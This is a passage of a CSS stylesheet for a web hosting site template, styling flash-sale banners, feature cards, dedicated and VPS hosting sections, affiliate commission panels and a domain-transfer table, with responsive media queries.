    display: block;
    height: 100%;
  }
}

.rts-hosting-flash-sale .section-inner .flash-sale-shape-area img {
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.rts-hosting-flash-sale .section-inner .shape-discount-area {
  width: 280px;
  height: 280px;
  line-height: 280px;
  border-radius: 50%;
  border: 1px dashed rgba(255, 255, 255, 0.2);
  background: rgba(255, 255, 255, 0.1);
  text-align: center;
  display: block;
  position: absolute;
  top: -30px;
  right: 30%;
  z-index: 1;
}

@media screen and (max-width: 1200px) {
  .rts-hosting-flash-sale .section-inner .shape-discount-area {
    width: 250px;
    height: 250px;
  }
}

@media screen and (max-width: 992px) {
  .rts-hosting-flash-sale .section-inner .shape-discount-area {
    width: 230px;
    height: 230px;
  }
}

.rts-hosting-flash-sale .section-inner .shape-discount-area .content {
  position: absolute;
  bottom: 25px;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  height: max-content;
}

.rts-hosting-flash-sale .section-inner .shape-discount-area .tag,
.rts-hosting-flash-sale .section-inner .shape-discount-area .desc {
  color: var(--color-white);
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  background: rgba(255, 255, 255, 0.1);
  width: max-content;
  padding: 5px 10px 7px;
  margin: auto;
  border-radius: 10px;
  margin-bottom: 10px;
}

.rts-hosting-flash-sale .section-inner .shape-discount-area .title {
  text-align: center;
  font-size: 64px;
  font-weight: 800;
  line-height: 1;
  color: var(--color-third);
}

@media screen and (max-width: 1200px) {
  .rts-hosting-flash-sale .section-inner .shape-discount-area .title {
    font-size: 50px;
  }
}

@media screen and (max-width: 992px) {
  .rts-hosting-flash-sale .section-inner .shape-discount-area .title {
    font-size: 40px;
  }
}

.rts-hosting-flash-sale .section-inner .shape-discount-area .desc {
  margin-bottom: 0;
}

@media screen and (max-width: 1200px) {
  .rts-hosting-flash-sale .section-inner .shape-discount-area.one {
    top: 0;
  }
}

@media (max-width: 991px) {
  .rts-hosting-flash-sale .section-inner .shape-discount-area.one {
    top: 20px;
  }
}

@media (max-width: 576px) {
  .rts-hosting-flash-sale .section-inner .shape-discount-area.one {
    top: 40px;
    right: unset;
    left: 0;
  }
}

.rts-hosting-flash-sale .section-inner .shape-discount-area.two {
  bottom: -40px;
  top: unset;
  right: 5%;
}

@media screen and (max-width: 1200px) {
  .rts-hosting-flash-sale .section-inner .shape-discount-area.two {
    bottom: -20px;
  }
}

@media screen and (max-width: 992px) {
  .rts-hosting-flash-sale .section-inner .shape-discount-area.two {
    bottom: -10px;
  }
}

@media (max-width: 768px) {
  .rts-hosting-flash-sale .section-inner .shape-discount-area.two {
    display: none;
  }
}

.rts-hosting-flash-sale .section-inner .shape-discount-area.two .content {
  bottom: unset;
  top: 45px;
}

.rts-hosting-flash-sale .section-inner .shape-discount-area.two .title {
  font-size: 48px;
}

@media screen and (max-width: 992px) {
  .rts-hosting-flash-sale .section-inner .shape-discount-area.two .title {
    font-size: 40px;
  }
}

.card-feature {
  background: #ffffff;
  border-radius: 10px;
  padding: 35px;
  transition: var(--transition);
  position: relative;
  z-index: 1;
}

@media screen and (min-width: 992px) and (max-width: 1140px) {
  .card-feature {
    padding: 35px 15px;
  }
}

@media screen and (min-width: 768px) and (max-width: 855px) {
  .card-feature {
    padding: 35px 20px;
  }
}

.card-feature:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background: var(--banner-most-used-bg);
  opacity: 0;
  transition: var(--transition);
  border-radius: inherit;
  z-index: -1;
}

.card-feature:hover {
  color: var(--color-white);
}

.card-feature:hover::before {
  opacity: 1;
}

.card-feature:hover .card-feature__single--icon {
  background: #0755F0;
}

.card-feature:hover .card-feature__single--icon svg path {
  fill: var(--color-white);
}

.card-feature:hover .card-feature__single--title {
  color: var(--color-white);
}

.card-feature:hover .card-feature__single--description {
  color: var(--color-white);
}

.card-feature__single--icon {
  height: 80px;
  width: 80px;
  background: #EAF1FF;
  border-radius: 50%;
  display: grid;
  place-items: center;
  margin-bottom: 30px;
  transition: var(--transition);
}

.card-feature__single--icon svg path {
  fill: var(--color-secondary);
  transition: var(--transition);
}

.card-feature__single--title {
  font-size: 19px;
  font-weight: 700;
  color: var(--color-secondary);
  transition: var(--transition);
  margin-bottom: 15px;
}

@media screen and (min-width: 992px) and (max-width: 1140px) {
  .card-feature__single--title {
    font-size: 18px;
  }
}

@media screen and (min-width: 768px) and (max-width: 855px) {
  .card-feature__single--title {
    font-size: 18px;
  }
}

.card-feature__single--description {
  font-family: var(--font-secondary);
  font-weight: 400;
  color: var(--btc);
  margin-bottom: 0;
  transition: var(--transition);
}

.rts-hosting-feature {
  background: #F6F6F6;
}

@media screen and (max-width: 992px) {
  .rts-hosting-feature .row {
    flex-direction: column-reverse;
    gap: 40px;
  }
}

.rts-hosting-feature .hosting-feature-image__image {
  display: flex;
  gap: 30px;
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature .hosting-feature-image__image {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  .rts-hosting-feature .hosting-feature-image__image img {
    width: 100%;
    object-fit: cover;
  }
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature .hosting-feature-image__image .img-one img {
    width: 100%;
  }
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature .hosting-feature-image__image .img-one {
    margin-bottom: 30px;
  }
}

.rts-hosting-feature .hosting-feature-image__image .img-two img {
  height: 100%;
  position: relative;
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature .hosting-feature-image__image .img-two img {
    width: 100%;
  }
}

.rts-hosting-feature .hosting-feature-image__image img {
  border-radius: 10px;
  max-width: 100%;
  min-height: 400px;
  max-height: 400px;
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature .hosting-feature-image__image img {
    max-width: 100%;
    min-height: 100%;
  }
}

.rts-hosting-feature .hosting-feature-image__image2.wordpress .img-two {
  position: relative;
  z-index: 1;
  border-radius: 10px;
  overflow: hidden;
  height: 100%;
}

.rts-hosting-feature .hosting-feature-image__image2.wordpress .img-two::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  background: rgba(4, 9, 18, 0.8);
  z-index: 0;
}

.rts-hosting-feature .hosting-feature-image__image2.wordpress .img-two img {
  width: 100%;
}

@media screen and (max-width: 1200px) {
  .rts-hosting-feature .hosting-feature-image__image2.wordpress .img-two img {
    height: 100%;
  }
}

.rts-hosting-feature .hosting-feature-image__image2.wordpress .img-two .feature-shape-image2 {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: auto;
}

.rts-hosting-feature .hosting-feature {
  max-width: 500px;
  margin-left: 50px;
}

@media screen and (max-width: 1200px) {
  .rts-hosting-feature .hosting-feature {
    margin-left: 15px;
  }
}

.rts-hosting-feature .hosting-feature__title {
  font-weight: 700;
  color: var(--color-secondary);
  margin-bottom: 20px;
  line-height: 60px;
}

.rts-hosting-feature .hosting-feature__desc {
  margin-bottom: 30px;
  font-family: var(--font-secondary);
  font-weight: 400;
}

.rts-hosting-feature .hosting-feature .feature {
  margin-bottom: 0;
}

.rts-hosting-feature .hosting-feature .feature__list {
  display: inline-block;
  column-count: 2;
  gap: 25px;
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature .hosting-feature .feature__list {
    column-count: 1;
  }
}

.rts-hosting-feature .hosting-feature .feature__list .feature__item {
  margin-bottom: 20px;
  color: #2D3C58;
  font-size: 15px;
}

.rts-hosting-feature .hosting-feature .feature__list .feature__item:before {
  background: var(--color-primary);
  color: var(--color-white);
}

.rts-hosting-feature .hosting-feature .feature.wordpress {
  display: flex;
  align-items: center;
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature .hosting-feature .feature.wordpress {
    flex-direction: column;
    gap: 30px;
  }
}

.rts-hosting-feature .hosting-feature .feature.wordpress ul {
  padding: 0;
  margin: 0;
}

.rts-hosting-feature .hosting-feature .feature.wordpress ul li {
  list-style: none;
}

.rts-hosting-feature .hosting-feature .feature.wordpress .feature-left {
  width: 45%;
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature .hosting-feature .feature.wordpress .feature-left {
    width: 100%;
  }
}

.rts-hosting-feature .hosting-feature .feature.wordpress .feature-left li:not(:last-child) {
  margin-bottom: 35px;
}

.rts-hosting-feature .hosting-feature .feature.wordpress .feature-left li h4 {
  color: var(--color-secondary);
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: var(--color-secondary);
  font-size: 64px;
  font-weight: 800;
  line-height: 60px;
  margin-bottom: 10px;
}

.rts-hosting-feature .hosting-feature .feature.wordpress .feature-left li p {
  margin-bottom: 0;
  color: #0e414b;
}

.rts-hosting-feature .hosting-feature .feature.wordpress .feature-right {
  width: 55%;
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature .hosting-feature .feature.wordpress .feature-right {
    width: 100%;
  }
}

.rts-hosting-feature .hosting-feature .feature.wordpress .feature-right li {
  display: flex;
  gap: 20px;
  padding: 20px;
  border: 1px solid #D4DCFF;
  align-items: center;
  border-radius: 6px;
  transition: all 0.4s;
}

.rts-hosting-feature .hosting-feature .feature.wordpress .feature-right li:not(:last-child) {
  margin-bottom: 25px;
}

.rts-hosting-feature .hosting-feature .feature.wordpress .feature-right li .icon svg path {
  transition: all 0.4s;
}

.rts-hosting-feature .hosting-feature .feature.wordpress .feature-right li .content h4 {
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: 28px;
  margin-bottom: 5px;
  transition: all 0.4s;
}

.rts-hosting-feature .hosting-feature .feature.wordpress .feature-right li .content p {
  margin-bottom: 0;
  transition: all 0.4s;
}

.rts-hosting-feature .hosting-feature .feature.wordpress .feature-right li:hover {
  background: var(--color-primary);
}

.rts-hosting-feature .hosting-feature .feature.wordpress .feature-right li:hover .icon svg path {
  fill: var(--color-white);
}

.rts-hosting-feature .hosting-feature .feature.wordpress .feature-right li:hover .content h4 {
  color: var(--color-white);
}

.rts-hosting-feature .hosting-feature .feature.wordpress .feature-right li:hover .content p {
  color: var(--color-white);
}

.rts-hosting-feature .hosting-feature.wordpress {
  max-width: 100%;
  margin: 0;
}

.rts-hosting-feature .hosting-feature.wordpress .hosting-feature__title {
  max-width: 500px;
}

.rts-hosting-feature .hosting-feature.wordpress .hosting-feature__desc {
  max-width: 460px;
}

.vps-hosting .rts-hosting-feature {
  background: #fff;
}

.rts-hosting-feature-four.wordpress {
  background: #F4F9FF;
}

.rts-hosting-feature-four.wordpress .rts-section__two {
  max-width: 100%;
  text-align: center;
  margin-bottom: 20px;
}

.rts-hosting-feature-four.wordpress .rts-section .rts-section-description {
  margin: auto;
  text-align: center;
}

.rts-hosting-feature-four.wordpress .feature__single {
  text-align: left;
  border: 1px solid #D4DCFF;
}

.rts-hosting-feature-four.wordpress .feature__single:hover .feature__single--icon {
  transform: translateY(-10%);
}

.rts-hosting-feature-four.wordpress .feature__single .feature__single--icon {}

.rts-hosting-feature-four.wordpress .feature__single .feature__single--description {
  margin-bottom: 0;
}

.rts-hosting-feature-five {
  background: #F8FBFF;
  position: relative;
  z-index: 1;
}

.rts-hosting-feature-five .section-inner .rts-section {
  display: block;
}

.rts-hosting-feature-five .section-inner .rts-section .rts-section__two {
  margin-bottom: 20px;
}

.rts-hosting-feature-five .section-inner .feature-list-area {
  padding: 0;
  margin: 0;
  display: flex;
  flex-direction: column;
  gap: 40px;
}

.rts-hosting-feature-five .section-inner .feature-list-area .list-wrapper {
  display: flex;
  gap: 20px;
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature-five .section-inner .feature-list-area .list-wrapper {
    flex-wrap: wrap;
  }
}

.rts-hosting-feature-five .section-inner .feature-list-area .list-wrapper .icon {
  background: #CCE4FF;
  width: 80px;
  height: 80px;
  line-height: 80px;
  border-radius: 4px;
  text-align: center;
  display: block;
}

.rts-hosting-feature-five .section-inner .feature-list-area .list-wrapper .content {
  flex-basis: 75%;
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature-five .section-inner .feature-list-area .list-wrapper .content {
    flex-basis: auto;
  }
}

.rts-hosting-feature-five .section-inner .feature-list-area .list-wrapper .content .title {
  color: var(--color-secondary);
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: 30px;
  margin-bottom: 5px;
}

.rts-hosting-feature-five .section-inner .feature-list-area .list-wrapper .content .desc {
  margin-bottom: 0;
}

.rts-hosting-feature-five .section-inner .right-side-image {
  position: relative;
}

@media screen and (max-width: 992px) {
  .rts-hosting-feature-five .section-inner .right-side-image {
    margin-bottom: 160px;
  }
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature-five .section-inner .right-side-image {
    margin-bottom: 90px;
  }
}

.rts-hosting-feature-five .section-inner .right-side-image .image-shape-content {
  position: absolute;
  bottom: -100px;
  left: -100px;
  overflow: hidden;
  border-radius: 10px;
  padding: 10px;
  background: var(--color-white);
  z-index: 1;
}

@media screen and (max-width: 1200px) {
  .rts-hosting-feature-five .section-inner .right-side-image .image-shape-content {
    left: -50px;
  }
}

.rts-hosting-feature-five .section-inner .right-side-image .image-shape-content::before {
  content: "";
  position: absolute;
  width: 95%;
  height: 93%;
  border-radius: 10px;
  background: rgba(4, 10, 22, 0.8);
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 0;
}

.rts-hosting-feature-five .section-inner .right-side-image .image-shape-content img {
  border-radius: 10px;
}

.rts-hosting-feature-five .section-inner .right-side-image .image-shape-content .img-content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 6px;
  border: 1px solid #162941;
  background: linear-gradient(113deg, rgba(255, 255, 255, 0.06) 0%, rgba(255, 255, 255, 0.06) 110.84%);
  backdrop-filter: blur(21px);
  width: 380px;
  height: 185px;
  padding: 55px;
}

.rts-hosting-feature-five .section-inner .right-side-image .image-shape-content .img-content h3 {
  color: var(--color-white);
  font-size: 64px;
  font-weight: 800;
  line-height: 30px;
}

.rts-hosting-feature-five .section-inner .right-side-image .image-shape-content .img-content p {
  color: var(--color-white);
  font-size: 16px;
  font-weight: 500;
  line-height: 30px;
}

.rts-hosting-feature-five .section-inner .right-side-image .image-shape-content .img-content .shape-img {
  position: absolute;
  bottom: 15px;
  right: 15px;
}

.rts-hosting-feature-five .section-inner .right-side-image .shape-img2 {
  position: absolute;
  bottom: -165px;
  right: 90px;
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature-five .section-inner .right-side-image .shape-img2 {
    display: none;
  }
}

@media screen and (max-width: 1200px) {
  .rts-hosting-feature-five .section-inner .right-side-image .shape-img2 {
    bottom: -260px;
  }
}

@media screen and (max-width: 992px) {
  .rts-hosting-feature-five .section-inner .right-side-image .shape-img2 {
    bottom: -160px;
  }
}

.rts-hosting-feature-five .feature-shape-img {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature-five .feature-shape-img {
    display: none;
  }
}

.rts-hosting-feature-five .feature-shape-img2 {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  z-index: -1;
  opacity: 0.5;
}

@media screen and (max-width: 992px) {
  .rts-hosting-feature-five .feature-shape-img2 {
    display: none;
  }
}

.rts-dedicated-feature .dedicated-feature {
  padding: 40px 50px 40px 40px;
  border-radius: 10px;
  border: 1px solid var(--light-border);
  transition: var(--transition);
}

.rts-dedicated-feature .dedicated-feature:hover {
  box-shadow: 0px 0 10px 1px #828BA226;
}

.rts-dedicated-feature .dedicated-feature .icon {
  margin-bottom: 30px;
}

.rts-dedicated-feature .dedicated-feature .title {
  font-size: 20px;
  font-weight: 700;
  color: var(--color-secondary);
  margin-bottom: 15px;
}

@media screen and (max-width: 1200px) {
  .rts-dedicated-feature .dedicated-feature .title {
    font-size: 18px;
  }
}

.rts-dedicated-feature .dedicated-feature .description {
  font-size: 16px;
  font-weight: 400;
  font-family: var(--font-secondary);
  margin-bottom: 0;
}

.dedicated-feature-area {
  background: #F4F9FF;
}

.dedicated-feature-area .dedicated-feature-section h3 {
  font-size: 36px;
  font-weight: 700;
  color: var(--color-secondary);
}

.dedicated-feature-area .dedicated-feature-section p {
  margin-bottom: 30px;
  line-height: 24px;
}

.dedicated-feature-area .single-feature {
  padding: 18px 20px;
  border: 1px solid var(--light-border);
  border-radius: 6px;
  display: flex;
  gap: 15px;
  font-weight: 500;
  font-family: var(--font-secondary);
  align-items: center;
}

.dedicated-feature-area .single-feature:not(:last-child) {
  margin-bottom: 20px;
}

.dedicated-feature-area .single-feature p {
  margin-bottom: 0;
  line-height: 21px;
}

.dedicated-feature-area .dedicated-feature-image {
  position: relative;
}

.dedicated-feature-area .dedicated-feature-image img {
  border-radius: 6px;
  width: 100%;
}

@media screen and (max-width: 1200px) {
  .dedicated-feature-area .dedicated-feature-image img {
    height: 450px;
    object-fit: cover;
  }
}

.dedicated-feature-area .dedicated-feature-image .feature-text {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
}

.dedicated-feature-area .dedicated-feature-image .feature-text .seo,
.dedicated-feature-area .dedicated-feature-image .feature-text .performance {
  gap: 20px;
  align-items: center;
  background: var(--color-primary);
  border-radius: 6px;
  box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.1);
  color: var(--color-white);
  display: inline-flex;
  padding: 10px 25px;
}

.dedicated-feature-area .dedicated-feature-image .feature-text .seo p,
.dedicated-feature-area .dedicated-feature-image .feature-text .performance p {
  margin-bottom: 0;
  font-size: 14px;
  text-transform: capitalize;
}

.dedicated-feature-area .dedicated-feature-image .feature-text .seo .score,
.dedicated-feature-area .dedicated-feature-image .feature-text .performance .score {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  border: 1px solid #fff;
  display: grid;
  place-items: center;
  font-weight: 600;
}

.dedicated-feature-area .dedicated-feature-image .feature-text .performance .score {
  border-color: var(--color-third);
  color: var(--color-third);
}

.dedicated-feature-area .dedicated-feature-image .feature-text .seo {
  position: absolute;
  bottom: 30%;
  left: -18%;
}

@media screen and (max-width: 992px) {
  .dedicated-feature-area .dedicated-feature-image .feature-text .seo {
    left: 0;
  }
}

.dedicated-feature-area .dedicated-feature-image .feature-text .performance {
  position: absolute;
  bottom: 10%;
  left: -10%;
}

@media screen and (max-width: 992px) {
  .dedicated-feature-area .dedicated-feature-image .feature-text .performance {
    left: 0;
  }
}

.dedicated-feature-area .dedicated-feature-image .featured-item {
  background: #0755F0;
  border-radius: 6px;
  padding: 28px 30px 29px 35px;
  width: 420px;
  display: inline-flex;
  gap: 25px;
  position: absolute;
  bottom: -6%;
  right: -10%;
}

@media screen and (max-width: 992px) {
  .dedicated-feature-area .dedicated-feature-image .featured-item {
    right: 0;
    bottom: 0;
  }
}

@media screen and (max-width: 768px) {
  .dedicated-feature-area .dedicated-feature-image .featured-item {
    width: 100%;
  }
}

.dedicated-feature-area .dedicated-feature-image .featured-item .icon {
  height: 50px;
  min-width: 50px;
  border-radius: 50%;
  background: #0774FF;
  display: grid;
  place-items: center;
}

.dedicated-feature-area .dedicated-feature-image .featured-item .icon img {
  height: 24px;
  width: 24px;
}

.dedicated-feature-area .dedicated-feature-image .featured-item .content {
  color: var(--color-white);
}

.dedicated-feature-area .dedicated-feature-image .featured-item .content h6 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 10px;
  font-family: var(--font-secondary);
}

.dedicated-feature-area .dedicated-feature-image .featured-item .content p {
  margin: 0;
  color: #E7E7E7;
  font-size: 15px;
}

.dedicated-feedback-bg {
  background: #F4F9FF;
}

.rts-vps-performance .rts-performance-tab {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.rts-vps-performance .rts-performance-tab .tab__button {
  text-align: left;
  max-width: 300px;
  line-height: 100%;
  padding: 16px 20px;
  font-weight: 600;
  border-radius: 4px;
  border: 1px solid var(--light-border);
}

@media screen and (max-width: 576px) {
  .rts-vps-performance .rts-performance-tab .tab__button {
    width: 100%;
  }
}

.rts-vps-performance .rts-performance-tab .tab__button i {
  margin-left: 10px;
}

.rts-vps-performance .rts-performance-tab .tab__button.active {
  background: var(--color-primary);
  color: var(--color-white);
}

.rts-vps-performance .performance-tab-content {
  display: flex;
  gap: 30px;
}

.rts-vps-performance .performance-tab-content img {
  border-radius: 4px;
}

.rts-vps-performance .performance-tab-content.tab__content {
  display: none;
}

.rts-vps-performance .performance-tab-content.tab__content.open {
  display: inline-flex;
}

@media screen and (max-width: 576px) {
  .rts-vps-performance .performance-tab-content.tab__content.open {
    display: block;
  }
}

@media screen and (max-width: 576px) {
  .rts-vps-performance .performance-tab-content.tab__content .image-one img {
    width: 100%;
  }
}

@media screen and (max-width: 576px) {
  .rts-vps-performance .performance-tab-content.tab__content .image-one {
    margin-bottom: 30px;
  }
}

@media screen and (max-width: 576px) {
  .rts-vps-performance .performance-tab-content.tab__content .image-two img {
    width: 100%;
  }
}

@media screen and (max-width: 576px) {
  .rts-cloud-feature .rts-section {
    width: 100%;
  }
}

.rts-cloud-feature .rts-section .title {
  font-weight: 700;
  color: var(--color-secondary);
  line-height: 1.2;
  text-align: center;
}

.cloud-feature {
  padding: 45px 40px;
  background: #F4F9FF;
  border-radius: 10px;
}

@media screen and (max-width: 768px) {
  .cloud-feature {
    padding: 25px;
  }
}

.cloud-feature .icon {
  margin-bottom: 30px;
}

.cloud-feature .icon img {
  height: 60px;
}

.cloud-feature .title {
  font-size: 20px;
  font-weight: 700;
  color: var(--color-secondary);
  margin-bottom: 20px;
  text-transform: capitalize;
}

@media screen and (max-width: 768px) {
  .cloud-feature .title {
    font-size: 18px;
  }
}

.cloud-feature .description {
  margin-bottom: 0;
  font-weight: 400;
  font-family: var(--font-secondary);
  line-height: 26px;
}

.rts-support-feature .support-feature-image {
  position: relative;
  height: 100%;
}

.rts-support-feature .support-feature-image img {
  border-radius: 10px;
  position: absolute;
  object-fit: cover;
  height: 100%;
}

@media screen and (max-width: 992px) {
  .rts-support-feature .support-feature-image img {
    position: unset;
    width: 100%;
    margin-bottom: 50px;
    height: auto;
  }
}

.rts-support-feature .support-feature__content {
  margin-left: 30px;
}

.rts-support-feature .support-feature__content .title {
  font-weight: 700;
  color: var(--color-secondary);
  margin-bottom: 20px;
  line-height: 50px;
  max-width: 420px;
}

@media screen and (max-width: 992px) {
  .rts-support-feature .support-feature__content .title {
    max-width: 100%;
  }
}

.rts-support-feature .support-feature__content .description {
  margin-bottom: 40px;
  font-family: var(--font-secondary);
  font-weight: 400;
  max-width: 480px;
}

@media screen and (max-width: 992px) {
  .rts-support-feature .support-feature__content .description {
    max-width: 720px;
  }
}

.rts-support-feature .priority-content {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  row-gap: 40px;
}

@media screen and (max-width: 576px) {
  .rts-support-feature .priority-content {
    grid-template-columns: 1fr;
  }
}

.rts-support-feature .priority-content .single-priority {
  display: flex;
  gap: 15px;
}

.rts-support-feature .priority-content .single-priority .content h5 {
  font-weight: 700;
  font-size: 20px;
  color: var(--color-secondary);
  line-height: 100%;
  margin-bottom: 10px;
}

.commision__text .title {
  font-size: 36px;
  color: var(--color-secondary);
  font-weight: 700;
  line-height: 46px;
  max-width: 480px;
}

.commision__text p {
  max-width: 426px;
  font-family: var(--font-secondary);
  margin-bottom: 40px;
  display: block;
}

.commision-calculation {
  --calculation-bg: linear-gradient(180deg, #0755F0 0%, #033AA7 100%);
  background: var(--calculation-bg);
  padding: 40px 50px 55px 40px;
  color: var(--color-white);
  border-radius: 6px;
}

@media screen and (max-width: 576px) {
  .commision-calculation {
    padding: 30px;
  }
}

.commision-calculation .commision-tab {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
}

.commision-calculation .commision-tab .tab__button {
  padding: 10px 14px;
  line-height: 100%;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 600;
  border: 1px solid #0D5EFF;
  cursor: pointer;
}

.commision-calculation .commision-tab .tab__button.active {
  background: var(--color-white);
  color: var(--btc);
}

.commision-calculation .tab__content {
  display: none;
}

.commision-calculation .tab__content.open {
  display: block;
}

.commision-calculation .commision-content .commision-type {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
}

.commision-calculation .commision-content .commision-type .item {
  padding: 12px 14px;
  border-radius: 4px;
  border: 1px solid #0D5EFF;
  display: inline-block;
  line-height: 100%;
}

.rts-affiliate-earn .earning__tab {
  text-align: center;
  margin-bottom: 50px;
}

.rts-affiliate-earn .earning__tab__width {
  padding: 5px;
  border: 1px solid #D4DCFF;
  border-radius: 4px;
  display: inline-flex;
  background: #F4F9FF;
  align-items: center;
}

.rts-affiliate-earn .earning__tab__width .tab__button {
  font-weight: 600;
  font-family: var(--font-secondary);
  padding: 5px 28px;
  border-radius: 4px;
  color: var(--color-primary);
  cursor: pointer;
  transition: var(--transition);
}

.rts-affiliate-earn .earning__tab__width .tab__button.active {
  background: var(--color-primary);
  color: var(--color-white);
}

.rts-affiliate-earn .affiliate__content {
  display: none;
}

.rts-affiliate-earn .affiliate__content.open {
  display: block;
}

.rts-affiliate .become__affiliate {
  display: flex;
  gap: 70px;
  align-items: center;
}

@media screen and (max-width: 576px) {
  .rts-affiliate .become__affiliate {
    flex-wrap: wrap;
  }
}

.rts-affiliate .become__affiliate__text .title {
  font-size: 36px;
  color: var(--color-secondary);
  font-weight: 700;
  line-height: 46px;
  max-width: 480px;
}

.rts-affiliate .become__affiliate__text p {
  max-width: 426px;
  font-family: var(--font-secondary);
  margin-bottom: 40px;
  display: block;
}

.rts-affiliate .become__affiliate__content {
  display: flex;
  flex-direction: column;
  gap: 50px;
  position: relative;
  z-index: 1;
}

.rts-affiliate .become__affiliate__content::before {
  position: absolute;
  height: 90%;
  width: 2px;
  border: 1px dashed #D4DCFF;
  content: "";
  left: 8%;
  z-index: -1;
}

.rts-affiliate .become__affiliate__content .single {
  display: flex;
  gap: 30px;
  width: 370px;
}

@media screen and (max-width: 576px) {
  .rts-affiliate .become__affiliate__content .single {
    flex-wrap: wrap;
    width: 100%;
  }
}

.rts-affiliate .become__affiliate__content .single .icon {
  height: 60px;
  min-width: 60px;
  border-radius: 50%;
  background: var(--color-primary);
  display: grid;
  place-items: center;
}

.rts-affiliate .become__affiliate__content .single .content h4 {
  font-size: 24px;
  font-weight: 700;
  color: var(--color-secondary);
  text-transform: capitalize;
  margin-bottom: 10px;
}

.rts-affiliate .become__affiliate__content .single .content p {
  font-family: var(--font-secondary);
  line-height: 26px;
}

@media screen and (max-width: 768px) {
  .rts-affiliate .become__affiliate__image {
    display: none;
  }
}

.rts-affiliate .become__affiliate__image img {
  border-radius: 6px;
  width: 100%;
}

.rts-affiliate-feature .affiliate-feature-img img {
  border-radius: 10px;
  width: 100%;
}

.rts-affiliate-feature .affiliate-feature-content {
  margin-left: 50px;
}

@media screen and (max-width: 992px) {
  .rts-affiliate-feature .affiliate-feature-content {
    margin-left: 0;
  }
}

.rts-affiliate-feature .affiliate-feature-content .title {
  font-size: 40px;
  font-weight: 700;
  color: var(--color-secondary);
}

.rts-affiliate-feature .affiliate-feature-content .description {
  font-family: var(--font-secondary);
  line-height: 26px;
  margin-bottom: 40px;
}

.rts-affiliate-feature .affiliate-feature-content .single-feature {
  display: flex;
  gap: 20px;
  flex-direction: column;
  width: 380px;
}

@media screen and (max-width: 576px) {
  .rts-affiliate-feature .affiliate-feature-content .single-feature {
    width: 100%;
  }
}

.rts-affiliate-feature .affiliate-feature-content .single-feature .single-item {
  display: flex;
  align-items: center;
  gap: 24px;
  padding: 12px 16px;
  border-radius: 6px;
  border: 1px solid var(--light-border);
}

.rts-affiliate-feature .affiliate-feature-content .single-feature .single-item h5 {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 20px;
  color: var(--color-secondary);
}

.rts-promote-hostie .card-feature {
  border: 1px solid var(--light-border);
}

.rts-promote-hostie .card-feature__single {
  text-align: center;
}

.rts-promote-hostie .card-feature__single--icon {
  background: none !important;
  margin: 0 auto 30px;
  height: auto;
  width: auto;
  border-radius: 0;
}

.rts-promote-hostie .card-feature__single .readmore {
  height: 40px;
  width: 40px;
  border-radius: 50%;
  background: var(--light-border);
  color: var(--color-secondary);
  font-size: 20px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  margin-top: 30px;
  transition: var(--transition);
}

.rts-promote-hostie .card-feature__single:hover .readmore {
  background: var(--color-primary);
  color: var(--color-white);
}

.rts-promote-hostie .card-feature__single:hover .card-feature__single--icon {
  background: inherit;
}

.rts-hosting-feature-two__content .rts-section__two .title {
  text-align: left;
}

@media screen and (max-width: 768px) {
  .transfer-domain-table {
    overflow-y: scroll;
  }
}

.transfer-domain .heading__bg {
  background: var(--color-primary);
  line-height: 100%;
  font-family: var(--font-secondary);
  color: var(--color-white);
  border: 1px solid var(--color-primary);
}

.transfer-domain .heading__bg th {
  padding: 25px 40px;
}

.transfer-domain .table__content {
  border: 1px solid var(--light-border);
}

.transfer-domain .table__content tr {
  background: #F4F9FF;
  vertical-align: middle;
}

.transfer-domain .table__content tr:hover {
  background: #fff;
}

.transfer-domain .table__content tr td {
  padding: 20px 40px;
  line-height: 100%;
  border: 1px solid var(--light-border);
}

.transfer-domain .table__content tr td.tld,
.transfer-domain .table__content tr td.protection {
  width: 300px;
}

@media screen and (max-width: 992px) {

  .transfer-domain .table__content tr td.tld,
  .transfer-domain .table__content tr td.protection {
    width: 150px;
  }
}

@media screen and (max-width: 768px) {

  .transfer-domain .table__content tr td.tld,
  .transfer-domain .table__content tr td.protection {
    width: 100px;
  }
}

.transfer-domain .table__content tr td.protection .fa-xmark {
  color: #E84444;
}

.transfer-domain .table__content tr td.protection .fa-check {
  color: #00B67A;
}

@media screen and (max-width: 768px) {
